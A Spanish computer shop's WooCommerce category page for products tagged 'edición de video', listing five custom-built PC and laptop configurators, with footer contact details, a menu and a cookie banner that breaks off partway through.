<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>

<div class="shop-page-title category-page-title page-title ">

	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	 	 		<h1 class="shop-page-title is-xlarge">edición de video</h1>
		<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs"><a href="https://mypcpro.es">Inicio</a> <span class="divider">&#47;</span> Productos etiquetados &ldquo;edición de video&rdquo;</nav></div>
	  </div><!-- .flex-left -->
	  
	   <div class="flex-col medium-text-center">
	  	 	

<p class="woocommerce-result-count hide-for-medium">
	Mostrando todos los resultados (5)</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Pedido de la tienda">
					<option value="menu_order"  selected='selected'>Orden predeterminado</option>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="date" >Ordenar por las últimas</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	   </div><!-- .flex-right -->
	   
	</div><!-- flex-row -->
</div><!-- .page-title -->


<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div>	<div class="products row row-small large-columns-3 medium-columns-3 small-columns-2 has-equal-box-heights">
	
<div class="product-small col has-hover product type-product post-1853 status-publish first instock product_cat-configurador product_cat-ordenadores product_tag-8-nucleos product_tag-avid product_tag-cine product_tag-cubase product_tag-custo-mac product_tag-customac product_tag-edicion-de-video product_tag-estudio product_tag-estudio-de-grabacion product_tag-hackintosh product_tag-high-sierra product_tag-iclon product_tag-laptop product_tag-logic-pro product_tag-mac product_tag-madrid product_tag-mojave product_tag-mypc-pro product_tag-portatil product_tag-pro-tools product_tag-produccion-musical product_tag-profesional product_tag-silencioso product_tag-steinberg product_tag-thunderbolt product_tag-ultrabook product_tag-windows-10 has-post-thumbnail taxable shipping-taxable purchasable product-type-composite">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://mypcpro.es/product/my-pc-book/">
					<img width="300" height="300" src="https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcbook-copia-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcbook-copia-300x300.jpg 300w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcbook-copia-400x400.jpg 400w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcbook-copia-800x800.jpg 800w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcbook-copia-280x280.jpg 280w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcbook-copia-768x768.jpg 768w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcbook-copia-600x600.jpg 600w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcbook-copia-100x100.jpg 100w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcbook-copia.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/1-1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/1-1-300x300.jpg 300w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/1-1-280x280.jpg 280w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/1-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1853" href="#quick-view">Vista Rápida</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Configurador		</p>
	<p class="name product-title"><a href="https://mypcpro.es/product/my-pc-book/">My PC Book</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover product type-product post-137471 status-publish instock product_cat-configurador product_cat-ordenadores product_tag-8-nucleos product_tag-avid product_tag-cine product_tag-cubase product_tag-custo-mac product_tag-customac product_tag-edicion-de-video product_tag-estudio product_tag-estudio-de-grabacion product_tag-hackintosh product_tag-high-sierra product_tag-iclon product_tag-laptop product_tag-logic-pro product_tag-mac product_tag-madrid product_tag-mojave product_tag-mypc-pro product_tag-portatil product_tag-pro-tools product_tag-produccion-musical product_tag-profesional product_tag-silencioso product_tag-steinberg product_tag-thunderbolt product_tag-ultrabook product_tag-windows-10 has-post-thumbnail taxable shipping-taxable purchasable product-type-composite">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://mypcpro.es/product/my-pc-book-extreme/">
					<img width="300" height="300" src="https://mypcpro.es/wp-content/site_mypcpro/uploads/2020/12/mypcbook-Extreme-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://mypcpro.es/wp-content/site_mypcpro/uploads/2020/12/mypcbook-Extreme-300x300.jpg 300w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2020/12/mypcbook-Extreme-400x400.jpg 400w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2020/12/mypcbook-Extreme-800x800.jpg 800w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2020/12/mypcbook-Extreme-280x280.jpg 280w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2020/12/mypcbook-Extreme-768x768.jpg 768w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2020/12/mypcbook-Extreme-600x600.jpg 600w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2020/12/mypcbook-Extreme-100x100.jpg 100w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2020/12/mypcbook-Extreme.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://mypcpro.es/wp-content/site_mypcpro/uploads/2020/12/MPCBE-Front-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="https://mypcpro.es/wp-content/site_mypcpro/uploads/2020/12/MPCBE-Front-300x300.png 300w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2020/12/MPCBE-Front-280x280.png 280w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2020/12/MPCBE-Front-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="137471" href="#quick-view">Vista Rápida</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Configurador		</p>
	<p class="name product-title"><a href="https://mypcpro.es/product/my-pc-book-extreme/">My PC Book Extreme</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover product type-product post-1562 status-publish last instock product_cat-configurador product_cat-ordenadores product_tag-8-nucleos product_tag-cine product_tag-cubase product_tag-custo-mac product_tag-customac product_tag-edicion-de-video product_tag-estudio product_tag-estudio-de-grabacion product_tag-final-cut-pro product_tag-fl-studio product_tag-hackintosh product_tag-high-sierra product_tag-iclon product_tag-logic-pro product_tag-mac product_tag-madrid product_tag-mojave product_tag-mypc-pro product_tag-pro-tools product_tag-produccion-musical product_tag-profesional product_tag-steinberg product_tag-thunderbolt product_tag-windows-10 has-post-thumbnail taxable shipping-taxable purchasable product-type-composite">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://mypcpro.es/product/my-pc-pro/">
					<img width="300" height="300" src="https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/MyPc-Pro-Product-Image-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/MyPc-Pro-Product-Image-300x300.png 300w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/MyPc-Pro-Product-Image-400x400.png 400w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/MyPc-Pro-Product-Image-800x800.png 800w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/MyPc-Pro-Product-Image-280x280.png 280w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/MyPc-Pro-Product-Image-768x768.png 768w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/MyPc-Pro-Product-Image-600x600.png 600w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/MyPc-Pro-Product-Image-100x100.png 100w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/MyPc-Pro-Product-Image.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/Quantum-Front-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/Quantum-Front-300x300.png 300w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/Quantum-Front-400x400.png 400w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/Quantum-Front-800x800.png 800w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/Quantum-Front-280x280.png 280w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/Quantum-Front-768x768.png 768w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/Quantum-Front-600x600.png 600w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/Quantum-Front-100x100.png 100w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/Quantum-Front.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1562" href="#quick-view">Vista Rápida</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Configurador		</p>
	<p class="name product-title"><a href="https://mypcpro.es/product/my-pc-pro/">My PC Pro</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover product type-product post-1840 status-publish first instock product_cat-configurador product_cat-ordenadores product_tag-10-nucleos product_tag-14-nucleos product_tag-16-nucleos product_tag-18-nucleos product_tag-catalina product_tag-cine product_tag-cubase product_tag-custo-mac product_tag-customac product_tag-edicion-de-video product_tag-estudio product_tag-estudio-de-grabacion product_tag-final-cut-pro product_tag-hackintosh product_tag-high-sierra product_tag-i9 product_tag-iclon product_tag-logic-pro product_tag-mac product_tag-madrid product_tag-mojave product_tag-mypc-pro product_tag-pro-tools product_tag-produccion-musical product_tag-profesional product_tag-servidor product_tag-steinberg product_tag-thunderbolt product_tag-windows-10 product_tag-xeon has-post-thumbnail taxable shipping-taxable purchasable product-type-composite">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://mypcpro.es/product/my-pc-pro-extreme/">
					<img width="300" height="300" src="https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcextreme-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcextreme-300x300.jpg 300w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcextreme-280x280.jpg 280w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcextreme-400x400.jpg 400w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcextreme-768x768.jpg 768w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcextreme-800x800.jpg 800w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcextreme-600x600.jpg 600w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcextreme-100x100.jpg 100w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcextreme.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/extrm2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/extrm2-300x300.jpg 300w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/extrm2-280x280.jpg 280w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/extrm2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1840" href="#quick-view">Vista Rápida</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Configurador		</p>
	<p class="name product-title"><a href="https://mypcpro.es/product/my-pc-pro-extreme/">My PC Pro Extreme</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover product type-product post-1851 status-publish instock product_cat-configurador product_cat-ordenadores product_tag-8-nucleos product_tag-ableton-live product_tag-armario product_tag-avid product_tag-catalina product_tag-cine product_tag-cubase product_tag-custo-mac product_tag-customac product_tag-edicion-de-video product_tag-enracable product_tag-estudio product_tag-estudio-de-grabacion product_tag-hackintosh product_tag-high-sierra product_tag-iclon product_tag-logic-pro product_tag-mac product_tag-madrid product_tag-mojave product_tag-mypc-pro product_tag-ordenador-de-armario product_tag-pro-tools product_tag-produccion-musical product_tag-profesional product_tag-rack product_tag-steinberg product_tag-thunderbolt product_tag-windows-10 has-post-thumbnail taxable shipping-taxable purchasable product-type-composite">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://mypcpro.es/product/my-pc-rack/">
					<img width="300" height="300" src="https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcrack-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcrack-300x300.jpg 300w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcrack-280x280.jpg 280w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcrack-400x400.jpg 400w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcrack-768x768.jpg 768w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcrack-800x800.jpg 800w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcrack-600x600.jpg 600w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcrack-100x100.jpg 100w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/06/mypcrack.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/05/RackWeb-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/05/RackWeb-300x300.png 300w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/05/RackWeb-280x280.png 280w, https://mypcpro.es/wp-content/site_mypcpro/uploads/2019/05/RackWeb-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1851" href="#quick-view">Vista Rápida</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Configurador		</p>
	<p class="name product-title"><a href="https://mypcpro.es/product/my-pc-rack/">My PC Rack</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
</div><!-- row -->
		</div><!-- shop container -->
		</div><!-- .large-12  -->
</div><!-- .row -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-20" class="col pb-0 widget widget_text"><span class="widget-title">Ven a Vernos</span><div class="is-divider small"></div>			<div class="textwidget"><p>Pide tu Cita:<br />
<a href="/cdn-cgi/l/email-protection#ef8c80819b8e8c9b80af82969f8c9f9d80c18a9c"><span class="__cf_email__" data-cfemail="b5d6dadbc1d4d6c1daf5d8ccc5d6c5c7da9bd0c6">[email&#160;protected]</span></a><br />
Teléfono:<br />
<a href="tel: 911106165">911 106 165</a> / <a href="tel: 674316994">674 316 994</a><br />
Calle Farolillo, 1. 28019 Madrid.</p>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">Horario</span><div class="is-divider small"></div>			<div class="textwidget"><p>Lunes a Viernes:<br />
10:30 a 14:00 y 17:30 a 20:30</p>
</div>
		</div><div id="text-18" class="col pb-0 widget widget_text"><span class="widget-title">Servicios</span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="https://mypcpro.es/instalacion-de-sistema/">Instalación de sistema</a><br />
<a href="https://mypcpro.es/actualizacion-de-sistema/">Actualización de sistema</a><br />
<a href="https://mypcpro.es/servicio-tecnico/">Reparación y SAT</a><br />
<a href="https://mypcpro.es/presupuesto-a-medida/">Presupuesto a medida</a></p>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text"><span class="widget-title">Ayuda</span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="https://mypcpro.es/faq/">FAQ (Preguntas Frecuentes)</a><br />
<a href="https://mypcpro.es/mi-cuenta/pedidos/">Estado Del Pedido</a><br />
<a href="https://mypcpro.es/aviso-legal/">Aviso Legal</a><br />
<a href="https://mypcpro.es/garantia/">Garantía y devoluciones</a><br />
<a href="https://mypcpro.es/politica-de-privacidad/">Política de Privacidad</a><br />
<a href="https://mypcpro.es/terminos-y-condiciones-de-instalacion">Condiciones de Instalación</a><br />
<a href="https://mypcpro.es/politica-de-cookies/">Política de cookies</a></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://mypcpro.es/wp-content/site_mypcpro/uploads/2023/02/Payments.png" alt="bg_image" /></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
              <div class="menu-main-container"><ul id="menu-main-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://mypcpro.es/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://mypcpro.es/nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-366"><a href="https://mypcpro.es/equipos/">Equipos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578"><a href="https://mypcpro.es/tienda/">Tienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://mypcpro.es/clientes/">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://mypcpro.es/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://mypcpro.es/contacto/">Contacto</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2025 © <strong>MyPc Pro</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->
<style>.social-icons {display: none; }</style>
<!--generador de presupuestos-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://mypcpro.es/wp-content/site_mypcpro/themes/flatsome/generadorpresupuestos/scripts.js" type="9d35a0f676dab2743ed816e9-text/javascript"></script>
<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://mypcpro.es/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Buscar&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://mypcpro.es/" class="nav-top-link">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://mypcpro.es/nosotros/" class="nav-top-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-366"><a href="https://mypcpro.es/equipos/" class="nav-top-link">Equipos</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://mypcpro.es/mypcpro/">MyPc Pro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://mypcpro.es/mypcproextreme/">MyPc Pro Extreme</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://mypcpro.es/mypcrack/">MyPc Rack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://mypcpro.es/mypcbook/">MyPc Book</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137470"><a href="https://mypcpro.es/mypcbookextreme/">MyPc Book Extreme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578"><a href="https://mypcpro.es/tienda/" class="nav-top-link">Tienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://mypcpro.es/clientes/" class="nav-top-link">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://mypcpro.es/blog/" class="nav-top-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://mypcpro.es/contacto/" class="nav-top-link">Contacto</a></li>
<li class="account-item has-icon menu-item">
<a href="https://mypcpro.es/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a><!-- .account-login-link -->

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a><!-- .newsletter-link -->

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Síguenos en Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Síguenos en Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Síguenos en Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#b7ced8c2c5f7d2dad6dedb" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Envíanos un email"><i class="icon-envelop" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
